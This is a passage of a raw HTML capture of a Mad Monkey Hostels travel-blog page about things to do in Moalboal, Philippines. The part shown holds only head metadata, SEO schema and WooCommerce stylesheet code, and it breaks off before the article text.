

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/?currency=LA
body_size: 30514
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<link rel="apple-touch-icon" sizes="57x57" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">
	<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<!-- <link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="font" type="font/woff2" crossorigin> -->
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;400;500;700;800;900&display=swap">
	</noscript>
	<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/css/select2.min.css">
	</noscript>
	<link rel="preload" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript>
		<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
	</noscript>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v25.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Backpacker&#039;s Guide: Best Things to do in Moalboal, the Philippines</title>
	<meta name="description" content="Moalboal, Philippines: Discover all of the top sights in beautiful Moalboal in the Philippines with the help of Mad Monkey!" />
	<link rel="canonical" href="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moalboal in Cebu, Philippines: the Top Things to See and Do" />
	<meta property="og:description" content="Moalboal in Cebu has so much more to offer than just white sand beaches! Find out everything you need to do in this tropical paradise in our complete guide." />
	<meta property="og:url" content="https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/" />
	<meta property="og:site_name" content="Mad Monkey Hostels" />
	<meta property="article:publisher" content="https://www.facebook.com/MadMonkeyHostels" />
	<meta property="article:published_time" content="2023-05-02T18:09:19+00:00" />
	<meta property="article:modified_time" content="2023-05-04T06:35:52+00:00" />
	<meta property="og:image" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/01/Gili-Trawangan-Main-Photo-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lexie Hadley" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="The Top Things to See and Do in Moalboal Cebu, Philippines" />
	<meta name="twitter:description" content="Make the most out of your time in Moalboal with the help of Mad Monkey!" />
	<meta name="twitter:creator" content="@madmonkeyhostel" />
	<meta name="twitter:site" content="@madmonkeyhostel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lexie Hadley" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#article","isPartOf":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/"},"author":{"name":"Lexie Hadley","@id":"https://madmonkeyhostels.com/#/schema/person/0471038f8cb8bfff62757b031dd44050"},"headline":"The Best Things to Do in Moalboal, the Philippines","datePublished":"2023-05-02T18:09:19+00:00","dateModified":"2023-05-04T06:35:52+00:00","mainEntityOfPage":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/"},"wordCount":1626,"publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"image":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg","articleSection":["Travel Blog","Cebu Backpackers Guide","Philippines","Cebu City"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/","url":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/","name":"Backpacker's Guide: Best Things to do in Moalboal, the Philippines","isPartOf":{"@id":"https://madmonkeyhostels.com/#website"},"primaryImageOfPage":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#primaryimage"},"image":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#primaryimage"},"thumbnailUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg","datePublished":"2023-05-02T18:09:19+00:00","dateModified":"2023-05-04T06:35:52+00:00","description":"Moalboal, Philippines: Discover all of the top sights in beautiful Moalboal in the Philippines with the help of Mad Monkey!","breadcrumb":{"@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#primaryimage","url":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg","contentUrl":"https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/07/Mad-Monkey-Hostels-The-Best-Things-to-Do-in-Moalboal-the-Philippines.jpg","width":1200,"height":900,"caption":"Mad Monkey Hostels The Best Things to Do in Moalboal, the Philippines"},{"@type":"BreadcrumbList","@id":"https://madmonkeyhostels.com/h2o_blog/best-things-to-do-in-moalboal-the-philippines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://madmonkeyhostels.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://madmonkeyhostels.com/our-blog/"},{"@type":"ListItem","position":3,"name":"The Best Things to Do in Moalboal, the Philippines"}]},{"@type":"WebSite","@id":"https://madmonkeyhostels.com/#website","url":"https://madmonkeyhostels.com/","name":"Mad Monkey Hostels","description":"no stress no worries","publisher":{"@id":"https://madmonkeyhostels.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madmonkeyhostels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://madmonkeyhostels.com/#organization","name":"Mad Monkey Hostels","url":"https://madmonkeyhostels.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/logo/image/","url":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","contentUrl":"https://madmonkeyhostels.com/wp-content/uploads/2021/01/cropped-Madmonkeyface.png","width":512,"height":512,"caption":"Mad Monkey Hostels"},"image":{"@id":"https://madmonkeyhostels.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadMonkeyHostels","https://x.com/madmonkeyhostel"]},{"@type":"Person","@id":"https://madmonkeyhostels.com/#/schema/person/0471038f8cb8bfff62757b031dd44050","name":"Lexie Hadley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://madmonkeyhostels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45952a99fc103490c8b8b978d0c43c8ab87f517dcc719ea1c07d26cf28c58c17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45952a99fc103490c8b8b978d0c43c8ab87f517dcc719ea1c07d26cf28c58c17?s=96&d=mm&r=g","caption":"Lexie Hadley"},"description":"Mad Monkey is Southeast Asia’s leading hostel operator — born in Cambodia with more properties in Thailand, Indonesia, Australia, Laos, and the Philippines. We pride ourselves in creating meaningful and sustainable travel experiences for our guests, whilst promoting socially responsible tourism."}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//script.tapfiliate.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mad Monkey Hostels &raquo; Feed" href="https://madmonkeyhostels.com/feed/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40200%3B300%3B400%3B500%3B700%3B800%3B900&#038;display=swap">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display%3Awght%40400%3B600&#038;display=swap">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/css/intlTelInput.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/bootstrap-custom.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-includes/css/dist/block-library/style.min.css">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css">
<style id='woocommerce-product-button-style-inline-css' type='text/css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css' type='text/css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css' type='text/css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css">
<style id='woocommerce-product-filter-removable-chips-style-inline-css' type='text/css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css' type='text/css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid var(--wc-product-filter-checkbox-list-option-element-border,transparent);border-radius:2px;color:inherit;cursor:pointer;display:block;font-size:inherit;height:1em;margin:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:focus{outline-color:var(--wc-product-filter-checkbox-list-option-element-border,currentColor);outline-width:1px}svg.wc-block-product-filter-checkbox-list__mark{box-sizing:border-box;color:var(--wc-product-filter-checkbox-list-option-element-selected,currentColor);display:none;height:1em;left:0;padding:.2em;position:absolute;top:0;width:1em}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:after,input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked:before{content:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input:checked+.wc-block-product-filter-checkbox-list__mark{display:block;pointer-events:none}:where(.wc-block-product-filter-checkbox-list__text-wrapper){align-items:center;display:inline-flex;font-size:.875em;gap:4px}.wc-block-product-filter-checkbox-list__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<style id='woocommerce-product-filter-chips-style-inline-css' type='text/css'>
:where(.wc-block-product-filter-chips__items){display:flex;flex-wrap:wrap;gap:4px}.wc-block-product-filter-chips__item{appearance:none;background:transparent;border:1px solid color-mix(in srgb,currentColor 20%,transparent);border-radius:2px;color:var(--wc-product-filter-chips-text,currentColor);cursor:pointer;font-family:inherit;font-size:.875em;padding:4px 8px}.has-chip-text-color .wc-block-product-filter-chips__item{color:var(--wc-product-filter-chips-text)}.has-chip-background-color .wc-block-product-filter-chips__item{background:var(--wc-product-filter-chips-background)}.has-chip-border-color .wc-block-product-filter-chips__item{border-color:var(--wc-product-filter-chips-border)}.wc-block-product-filter-chips__item[aria-checked=true]{background:currentColor}.has-selected-chip-text-color .wc-block-product-filter-chips__item[aria-checked=true]{color:var(--wc-product-filter-chips-selected-text)}.has-selected-chip-background-color .wc-block-product-filter-chips__item[aria-checked=true]{background:var(--wc-product-filter-chips-selected-background)}.has-selected-chip-border-color .wc-block-product-filter-chips__item[aria-checked=true]{border-color:var(--wc-product-filter-chips-selected-border)}:where(.wc-block-product-filter-chips__label){align-items:center;display:inline-flex;gap:4px}.wc-block-product-filter-chips:not(.has-selected-chip-text-color) .wc-block-product-filter-chips__item[aria-checked=true]>.wc-block-product-filter-chips__label{filter:invert(100%)}.wc-block-product-filter-chips__show-more{appearance:none;background:transparent;border:none;font-family:inherit;padding:0;text-decoration:underline}

</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-gallery-style.css">
<style id='woocommerce-product-template-style-inline-css' type='text/css'>
.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 